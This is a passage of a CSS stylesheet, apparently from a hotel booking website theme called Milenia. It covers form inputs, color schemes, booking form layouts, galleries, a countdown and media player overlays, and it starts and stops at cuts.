.milenia-colorizer--scheme-light300 form input[type=number],
.milenia-colorizer--scheme-light300 form input[type=password],
.milenia-colorizer--scheme-light300 form input[type=tel],
.milenia-colorizer--scheme-light300 form input[type=time],
.milenia-colorizer--scheme-light300 form input[type=url],
.milenia-colorizer--scheme-light300 form input[type=week],
.milenia-colorizer--scheme-light300 form textarea,
.milenia-colorizer--scheme-light400 form input[type=text],
.milenia-colorizer--scheme-light400 form input[type=search],
.milenia-colorizer--scheme-light400 form input[type=date],
.milenia-colorizer--scheme-light400 form input[type=datetime-local],
.milenia-colorizer--scheme-light400 form input[type=email],
.milenia-colorizer--scheme-light400 form input[type=file],
.milenia-colorizer--scheme-light400 form input[type=month],
.milenia-colorizer--scheme-light400 form input[type=number],
.milenia-colorizer--scheme-light400 form input[type=password],
.milenia-colorizer--scheme-light400 form input[type=tel],
.milenia-colorizer--scheme-light400 form input[type=time],
.milenia-colorizer--scheme-light400 form input[type=url],
.milenia-colorizer--scheme-light400 form input[type=week],
.milenia-colorizer--scheme-light400 form textarea,
.milenia-colorizer--scheme-dark100 form input[type=text],
.milenia-colorizer--scheme-dark100 form input[type=search],
.milenia-colorizer--scheme-dark100 form input[type=date],
.milenia-colorizer--scheme-dark100 form input[type=datetime-local],
.milenia-colorizer--scheme-dark100 form input[type=email],
.milenia-colorizer--scheme-dark100 form input[type=file],
.milenia-colorizer--scheme-dark100 form input[type=month],
.milenia-colorizer--scheme-dark100 form input[type=number],
.milenia-colorizer--scheme-dark100 form input[type=password],
.milenia-colorizer--scheme-dark100 form input[type=tel],
.milenia-colorizer--scheme-dark100 form input[type=time],
.milenia-colorizer--scheme-dark100 form input[type=url],
.milenia-colorizer--scheme-dark100 form input[type=week],
.milenia-colorizer--scheme-dark100 form textarea,
.post-password-form input[type=text],
.post-password-form input[type=search],
.post-password-form input[type=date],
.post-password-form input[type=datetime-local],
.post-password-form input[type=email],
.post-password-form input[type=file],
.post-password-form input[type=month],
.post-password-form input[type=number],
.post-password-form input[type=password],
.post-password-form input[type=tel],
.post-password-form input[type=time],
.post-password-form input[type=url],
.post-password-form input[type=week] {
  background-color: #fff;
}

.milenia-body--scheme-brown .milenia-singlefield-form button {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-singlefield-form button {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-singlefield-form button {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-singlefield-form button {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-singlefield-form button {
  background-color: #7eb71c;
}

[class*=milenia-body--scheme-] .milenia-newsletter--btn-dark .milenia-singlefield-form button,
[class*=milenia-body--scheme-] .milenia-searchform--btn-dark .milenia-singlefield-form button:hover,
[class*=milenia-body--scheme-] .milenia-modal .milenia-singlefield-form button:hover {
  background-color: #1c1c1c;
}

[class*=milenia-body--scheme-] .milenia-widget .milenia-singlefield-form:not(.milenia-searchform) button:hover,
[class*=milenia-body--scheme-] .milenia-newsletter--btn-dark .milenia-singlefield-form button:hover {
  background-color: #333333;
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=text], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=search], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=date], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=datetime-local], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=email], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=file], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=month], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=number], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=password], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=tel], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=time], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=url], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary input[type=week], .milenia-body--scheme-brown .milenia-colorizer--scheme-primary textarea,
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=text],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=search],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=date],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=datetime-local],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=email],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=file],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=month],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=number],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=password],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=tel],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=time],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=url],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary input[type=week],
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary textarea,
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=text],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=search],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=date],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=datetime-local],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=email],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=file],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=month],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=number],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=password],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=tel],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=time],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=url],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary input[type=week],
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary textarea,
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=text],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=search],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=date],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=datetime-local],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=email],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=file],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=month],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=number],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=password],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=tel],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=time],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=url],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary input[type=week],
.milenia-body--scheme-gray .milenia-colorizer--scheme-primary textarea,
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=text],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=search],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=date],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=datetime-local],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=email],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=file],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=month],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=number],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=password],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=tel],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=time],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=url],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary input[type=week],
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary textarea {
  border: none;
}

.milenia-form--unbordered input[type=text],
.milenia-form--unbordered input[type=search],
.milenia-form--unbordered input[type=date],
.milenia-form--unbordered input[type=datetime-local],
.milenia-form--unbordered input[type=email],
.milenia-form--unbordered input[type=file],
.milenia-form--unbordered input[type=month],
.milenia-form--unbordered input[type=number],
.milenia-form--unbordered input[type=password],
.milenia-form--unbordered input[type=tel],
.milenia-form--unbordered input[type=time],
.milenia-form--unbordered input[type=url],
.milenia-form--unbordered input[type=week],
.milenia-form--unbordered textarea {
  border: none !important;
}

/* ----------------------------------------
            Post password form
        ---------------------------------------- */
.post-password-form label {
  display: block;
}

/* ----------------------------------------
        Booking Forms
    ---------------------------------------- */
.milenia-booking-form label:not(.milenia-label-checkbox) {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  letter-spacing: 0.7px;
}

.milenia-booking-form label:not(.milenia-label-checkbox):not(:last-child) {
  margin-bottom: 1.2rem;
}

.milenia-booking-form .form-group {
  margin-left: 0;
  margin-right: 0;
}

.milenia-booking-form .form-group--visible {
  overflow: visible !important;
}

.milenia-booking-form .form-col {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  max-width: 100%;
}

.milenia-booking-form .form-col--column {
  -webkit-flex-direction: column;
  flex-direction: column;
}

.milenia-booking-form .form-col--action {
  max-width: initial;
}

.milenia-booking-form [class*=form-col] {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.milenia-booking-form [class*=form-col] .form-control {
  margin: auto;
}

.milenia-booking-form .form-col--arrival-date, .milenia-booking-form .form-col--departure-date {
  position: relative;
}

.milenia-booking-form .form-col--arrival-date input.milenia-datepicker, .milenia-booking-form .form-col--departure-date input.milenia-datepicker {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: 100%;
  opacity: 0;
}

.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper {
  position: relative;
  border-style: solid;
  border-color: #ececec;
}

.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper::after,
.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper::before {
  content: "";
  border-style: inherit;
  border-width: 1px 0 0 0;
  border-color: inherit;
  position: absolute;
  left: -625rem;
  right: -625rem;
  top: 0;
}

.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper::before {
  top: auto;
  bottom: 0;
}

.milenia-booking-form-wrapper--v1 .milenia-booking-form .form-group {
  overflow: hidden;
  border-color: inherit;
  border-style: inherit;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-group:first-child {
  margin-top: 0;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-group:not(:first-child) {
  border-top-width: 0;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form [class*=form-col] {
  padding: 1.85rem 1.85rem 2.5rem;
  border-color: inherit;
  border-style: inherit;
  border-width: 0 1px 1px 0;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-group--visible {
  position: relative;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-group--visible [class*=form-col] {
  border-width: 0 1px 0 1px;
  border-style: inherit;
  border-color: inherit;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-group--visible [class*=form-col]:first-child::before {
  display: none;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form [class*=form-col]:first-child::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 625rem;
  width: 0;
  border-width: 0 0 0 1px;
  border-style: inherit;
  border-color: inherit;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form [class*=form-col]:not(:first-child) input.milenia-datepicker {
  right: -1px;
  left: -1px;
}

.milenia-booking-form-wrapper--v1 > .milenia-booking-form .form-col--action {
  padding-bottom: 1.85rem;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-datepicker,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-counter-value,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-datepicker .milenia-field-datepicker-day,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-datepicker .milenia-field-datepicker-month-year,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-datepicker .milenia-field-datepicker-dayname {
  color: #ffffff;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-field-counter-control:hover {
  color: rgba(255, 255, 255, 0.5);
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 [class*=form-col],
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper::before,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v1 .milenia-booking-form-inner-wrapper::after {
  border-color: rgba(255, 255, 255, 0.15);
}

.milenia-booking-form-wrapper--v2 label:not(.milenia-label-checkbox):not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-booking-form-wrapper--v2 .form-group:first-child {
  margin-top: -0.625rem;
}

.milenia-booking-form-wrapper--v2 .form-group {
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
}

.milenia-booking-form-wrapper--v2 [class*=form-col] {
  padding-top: 0.625rem;
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}

.milenia-booking-form-wrapper--v2 .form-col--title {
  font-size: 3rem;
  line-height: 3.75rem;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date .form-control, .milenia-booking-form-wrapper--v2 .form-col--departure-date .form-control, .milenia-booking-form-wrapper--v2 .form-col--rooms .form-control, .milenia-booking-form-wrapper--v2 .form-col--adults .form-control, .milenia-booking-form-wrapper--v2 .form-col--children .form-control {
  border-width: 1px;
  border-style: solid;
  border-color: #dadada;
  background-color: #f8f8f8;
  padding: 1.1rem 1.2rem 1.5rem;
  width: 100%;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select {
  position: static;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select .milenia-options-list, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select .milenia-options-list, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select .milenia-options-list, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select .milenia-options-list, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select .milenia-options-list {
  width: auto;
  left: -1px;
  right: -1px;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select .milenia-selected-option {
  background-color: transparent;
  color: #1c1c1c;
  border: none;
  padding: 0 1.4rem 0 0;
  height: 1.8rem;
  line-height: 1.7rem;
  font-size: 1.5rem;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select .milenia-selected-option::before, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select .milenia-selected-option::before, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select .milenia-selected-option::before, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select .milenia-selected-option::before, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select .milenia-selected-option::before {
  color: #858585;
  right: 0;
  top: 0.125rem;
}

.milenia-booking-form-wrapper--v2 .form-col--action .form-control,
.milenia-booking-form-wrapper--v2 .form-col--action .form-control .milenia-btn {
  width: 100%;
  height: 100%;
}

.milenia-booking-form-wrapper--v2 .form-col--arrival-date input.milenia-datepicker, .milenia-booking-form-wrapper--v2 .form-col--departure-date input.milenia-datepicker {
  right: -1px;
  left: -1px;
}

.milenia-booking-form-wrapper--v2 .form-control {
  position: relative;
}

.milenia-booking-form-wrapper--v2 .form-control--over {
  z-index: 10;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .milenia-field-datepicker,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .milenia-field-datepicker::after,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .milenia-custom-select .milenia-selected-option,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .milenia-custom-select .milenia-selected-option::before,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .milenia-custom-select .milenia-selected-option::after {
  color: #ffffff;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .form-col--title .form-control {
  background-color: transparent;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .form-control {
  border-color: rgba(255, 255, 255, 0.3);
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v2 .form-control {
  background-color: rgba(255, 255, 255, 0.1);
}

.milenia-booking-form-wrapper--v3 {
  text-align: initial;
}

.milenia-booking-form-wrapper--v3.milenia-booking-form-wrapper--light {
  color: #858585;
}

.milenia-booking-form-wrapper--v3 .milenia-field-datepicker {
  font-size: 1rem;
  font-weight: 300;
}

.milenia-booking-form-wrapper--v3 .milenia-range-slider-field {
  font-weight: 300;
}

.milenia-booking-form-wrapper--v3 .form-group:first-child {
  margin-top: 0;
}

.milenia-booking-form-wrapper--v3 label:not(.milenia-label-checkbox) {
  display: block;
}

.milenia-booking-form-wrapper--v3 label:not(.milenia-label-checkbox):not(:last-child) {
  margin-bottom: 0.4rem;
}

.milenia-booking-form-wrapper--v3 .form-col--over:not(.form-col--arrival-date):not(.form-col--departure-date) {
  z-index: 9;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] {
  padding: 1rem 2rem 0.9rem 1.25rem;
  display: block;
  border-width: 1px 0 1px 0;
  border-style: solid;
  border-color: #ececec;
  position: relative;
  margin-top: -1px;
}

.milenia-booking-form-wrapper--v3 [class*=form-col]::before,
.milenia-booking-form-wrapper--v3 [class*=form-col]::after {
  content: "";
  position: absolute;
  top: 0.8125rem;
  bottom: 0.8125rem;
  left: 0;
  border-style: inherit;
  border-width: 0 0 0 1px;
  border-color: inherit;
}

.milenia-booking-form-wrapper--v3 [class*=form-col]::after {
  left: auto;
  right: -1px;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select {
  position: static;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-options-list {
  width: auto;
  left: -1px;
  right: -1px;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option {
  background-color: transparent;
  border: none;
  font-weight: 300;
  padding: 0 1.4rem 0 0;
  height: 1.3rem;
  line-height: 1.5rem;
  font-size: 1rem;
  min-width: 4rem;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option::after, .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option::before {
  color: #858585;
  right: 0;
  top: 0;
}

.milenia-booking-form-wrapper--v3 [class*=form-col] .form-control {
  margin: 0;
}

.milenia-booking-form-wrapper--v3 .form-col--action {
  padding: 0;
  border-width: 0;
  position: relative;
  z-index: 2;
}

.milenia-booking-form-wrapper--v3 .form-col--action::before {
  display: none;
}

.milenia-booking-form-wrapper--v3 .form-col--action .form-control,
.milenia-booking-form-wrapper--v3 .form-col--action .form-control .milenia-btn {
  width: 100%;
  height: 100%;
}

.milenia-booking-form-wrapper--v3 .form-control {
  position: static;
  width: 100%;
}

.milenia-booking-form-wrapper--v3 .form-group {
  position: relative;
}

.milenia-booking-form-wrapper--v3 .form-group::after, .milenia-booking-form-wrapper--v3 .form-group::before {
  content: "";
  position: absolute;
  border-width: 0 0 0 3px;
  border-style: solid;
  display: none;
  top: 1px;
  left: -1px;
  bottom: 1px;
  width: 0;
  z-index: 2;
}

.milenia-booking-form-wrapper--v3 .form-group::before {
  left: auto;
  right: -1px;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 .milenia-field-datepicker {
  color: #fff;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::after,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::before {
  color: #f1f1f1;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col],
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col]::before,
.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col]::after {
  border-color: rgba(255, 255, 255, 0.08);
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col] {
  margin-top: 0;
  border-bottom: none;
}

.milenia-booking-form-wrapper--v4 label:not(.milenia-label-checkbox) {
  display: block;
}

.milenia-booking-form-wrapper--v4 label:not(.milenia-label-checkbox):not(:last-child) {
  margin-bottom: 0.4rem;
}

.milenia-booking-form-wrapper--v4 .form-group {
  margin-top: -0.625rem;
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
}

.milenia-booking-form-wrapper--v4 [class*=form-col] {
  padding-top: 0.625rem;
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}

.milenia-booking-form-wrapper--v4 [class*=form-col] .form-control {
  margin: auto 0 0;
}

.milenia-booking-form-wrapper--v4 .form-col--title {
  font-size: 2.25rem;
  line-height: 1.1;
  color: #1c1c1c;
}

.milenia-booking-form-wrapper--v4 .form-col--title small {
  font-size: 1.5rem;
  display: block;
}

.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v4 .form-col--title {
  color: #ffffff;
}

.milenia-booking-form-wrapper--light {
  color: #eaeaea;
}

.milenia-booking-form-wrapper--v4 .form-control,
.milenia-booking-form-wrapper--v4 .form-col--action .form-control .milenia-btn {
  width: 100%;
}

.milenia-booking-form-wrapper--v4 .form-col--action .form-control .milenia-btn {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.milenia-booking-form-wrapper--v4 .form-control-datepicker-wrapper {
  position: relative;
}

.milenia-booking-form-wrapper--v4 .form-control--over {
  z-index: 10;
}

.milenia-booking-form-wrapper--v4 .milenia-btn:not(.milenia-btn--link):not(.milenia-btn--huge):not(.milenia-btn--big):not(.milenia-btn--xxl) {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.milenia-booking-form-wrapper--v4 .form-col--arrival-date input.milenia-datepicker,
.milenia-booking-form-wrapper--v4 .form-col--departure-date input.milenia-datepicker {
  top: auto;
}

.milenia-header .milenia-booking-form-wrapper--v3 {
  margin-top: -1px;
}

.milenia-header .milenia-booking-form-wrapper--v3 .form-col--action {
  padding-top: 1px;
}

.milenia-header .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .form-group::after, .milenia-header .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .form-group::before {
  display: block;
  z-index: 7;
}

.milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 {
  color: #858585;
}

.milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .form-group::after, .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .form-group::before {
  border-color: #1c1c1c;
}

.milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 [class*=form-col], .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 [class*=form-col]::before {
  border-color: rgba(255, 255, 255, 0.15);
}

.milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .milenia-field-datepicker {
  color: #fff;
}

.milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option, .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::after, .milenia-colorizer--scheme-dark .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::before {
  color: #f1f1f1;
}

/* ----------------------------------------
        Figure
    ---------------------------------------- */
.milenia-figure-linked {
  text-align: center;
}

.milenia-figure-linked figcaption:last-child:not(:only-child) {
  margin-top: 1.2rem;
}

.milenia-figure-linked figcaption:first-child:not(:only-child) {
  margin-bottom: 1.2rem;
}

/* ----------------------------------------
        Filter
    ---------------------------------------- */
.milenia-filter-wrap:not(:last-child) {
  margin-bottom: 3rem;
}

.milenia-filter-wrap {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-filter {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: -1rem;
  margin-left: -0.65rem;
  margin-right: -0.65rem;
}

.milenia-filter > li {
  display: inline-block;
  vertical-align: top;
  margin-top: 1rem;
  margin-left: 0.65rem;
  margin-right: 0.65rem;
}

.milenia-filter .milenia-active,
.milenia-filter .milenia-active > a {
  background-size: 100% 1px;
}

/* ----------------------------------------
        Gallery
    ---------------------------------------- */
.milenia-gallery {
  overflow: hidden;
}

.milenia-gallery .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
}

.milenia-gallery .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-gallery:not(:last-child) {
  margin-bottom: 3.2rem;
}

.milenia-gallery img {
  width: 100%;
}

.milenia-gallery-item-link {
  display: block;
  position: relative;
  cursor: url("assets/images/cursor-cross.png") 29 29, pointer;
}

.milenia-gallery .milenia-grid.milenia-grid--no-gutters .milenia-gallery-item-link {
  margin: -1px 0 0 -1px;
}

.milenia-gallery-item-link::before {
  content: "";
  opacity: 0;
  background-color: rgba(28, 28, 28, 0.4);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-gallery-item-link:hover::before {
  opacity: 1;
}

.milenia-gallery-item-caption {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.milenia-gallery-item--without-thumb .milenia-gallery-item-link {
  height: 0;
  padding-bottom: 66%;
}

.milenia-gallery-item--without-thumb .milenia-gallery-item-link img {
  display: none;
}

.milenia-gallery--bg-based .milenia-gallery-item {
  height: 0;
  padding-bottom: 100%;
  position: relative;
  overflow: hidden;
}

.milenia-gallery--bg-based .milenia-gallery-item img {
  opacity: 0;
}

.milenia-gallery--bg-based .milenia-gallery-item img, .milenia-gallery--bg-based .milenia-gallery-item-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-gallery .ifw-container-loading {
  position: relative;
  min-height: 200px;
}

.milenia-gallery .ifw-container-loading::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
  background-color: #f1f1f1;
  background-image: url("../images/loader.gif");
  background-repeat: no-repeat;
  background-position: center center;
}

/* ----------------------------------------
        Countdown
    ---------------------------------------- */
.milenia-countdown {
  margin-top: -1.875rem;
}

.milenia-countdown .countdown-row {
  font-size: 0;
  line-height: 0;
}

.milenia-countdown .countdown-section {
  display: inline-block;
  vertical-align: top;
  padding-top: 1.875rem;
  width: 25%;
  text-align: center;
}

.milenia-countdown .countdown-amount {
  font-size: 3rem;
  line-height: 1;
  display: block;
}

.milenia-countdown .countdown-period {
  font-size: 1rem;
  line-height: 1.625rem;
  display: block;
}

.milenia-body--scheme-brown .milenia-countdown .countdown-amount {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-countdown .countdown-amount {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-countdown .countdown-amount {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-countdown .countdown-amount {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-countdown .countdown-amount {
  color: #7eb71c;
}

/* ----------------------------------------
        Media elements
    ---------------------------------------- */
/* ----------------------------------------
            Media Element Plugin
        ---------------------------------------- */
.mejs__overlay-button {
  width: 5rem;
  height: 5rem;
  background-image: url("assets/images/mejs-play.png");
  background-position: center center;
}

.mejs__overlay:hover > .mejs__overlay-button {
  background-position: center center;
}

.milenia-csstransforms3d .mejs__overlay .mejs__overlay-button {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 3, 0.79, 0.38);
  transition: transform 0.5s cubic-bezier(0.25, 3, 0.79, 0.38);
}

.milenia-csstransforms3d .mejs__overlay:hover .mejs__overlay-button {
